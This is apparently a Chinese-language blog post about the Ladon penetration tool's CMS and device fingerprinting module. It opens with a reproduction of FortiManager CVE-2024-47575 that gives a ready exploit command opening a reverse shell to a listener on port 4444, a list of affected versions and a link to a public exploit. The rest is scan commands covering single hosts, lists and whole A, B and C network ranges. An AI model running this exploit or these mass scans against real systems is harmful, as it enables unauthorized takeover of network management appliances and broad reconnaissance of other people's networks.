<%
Visit
%>

Ladon信息收集、资产探测、WhatCMS识别 飞塔FortiManager

cve-2024-47575 漏洞复现 反弹Shell
1 2 LadonGUI---NetCat---监听4444 python CVE-2024-47575.py --target 192.168.1.110 --lhost 192.168.1.8 --lport 4444 --action exploit
影响版本
1 2 3 4 5 6 7 8 9 10 FortiManager 7.6.0 FortiManager 7.4.0 through 7.4.4 FortiManager 7.2.0 through 7.2.7 FortiManager 7.0.0 through 7.0.12 FortiManager 6.4.0 through 6.4.14 FortiManager 6.2.0 through 6.2.12 FortiManager Cloud 7.4.1 through 7.4.4 FortiManager Cloud 7.2.1 through 7.2.7 FortiManager Cloud 7.0.1 through 7.0.12 FortiManager Cloud 6.4
https://github.com/watchtowrlabs/Fortijump-Exploit-CVE-2024-47575
模块名称
WhatCMS、CMS、CmsInfo等,Cobalt Strike下用法一致,输入URL,仅识别URL对应指纹,输入非URL时,会探测常见CMS网站、网络设备、打印机、路由器、防火墙、VPN等,由于端口多速度慢,但收集的资产会更全(前提是目标有)
指定URL
1 2 Ladon http://192.168.1.8 CMS Ladon http://192.168.1.8 WhatCMS
指定IP
1 2 Ladon 192.168.1.8 CMS Ladon 192.168.1.8 WhatCMS
批量URL
PS:TXT可存放IP、IP:Port、URL等格式
批量IP
1 2 Ladon ip.txt WhatCMS Ladon noping ip.txt CMS
指定C段
1 2 3 4 5 Ladon 192.168.1.8/24 WhatCMS Ladon noping 192.168.1.8/24 CMS Ladon 192.168.1.8/24 WhatCMS Ladon noping 192.168.1.8/24 CMS
指定B段
1 2 3 4 5 Ladon 192.168.1.8/b WhatCMS Ladon noping 192.168.1.8/b CMS Ladon 192.168.1.8/b WhatCMS Ladon noping 192.168.1.8/b CMS
指定A段
1 2 3 4 5 Ladon 192.168.1.8/a WhatCMS Ladon noping 192.168.1.8/a CMS Ladon 192.168.1.8/a CMS Ladon noping 192.168.1.8/a CMS
批量C段
1 2 3 4 5 Ladon ip24.txt CMS Ladon ipc.txt CMS Ladon noping ip24.txt CMS Ladon noping ipc.txt CMS
PS: TXT存放多个目标的C段IP
批量B段
1 2 Ladon ip16.txt CMS Ladon noping ip16.txt CMS
PS: TXT存放多个目标的B段IP
批量网段
1 2 Ladon cidr.txt CMS Ladon noping cidr.txt CMS
PS: TXT存放各种IP网段,全网无差别扫描
更多功能 使用教程
https://k8gege.org/Ladon/
转载声明 K8博客文章随意转载,转载请注明出处! © K8gege http://k8gege.org